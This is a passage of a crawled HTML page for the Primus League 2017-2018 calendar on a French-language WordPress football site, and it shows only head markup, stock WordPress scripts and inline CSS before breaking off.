

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_season/2017-2018/?action=calendar
body_size: 192247
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Primus League 2017-2018 &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 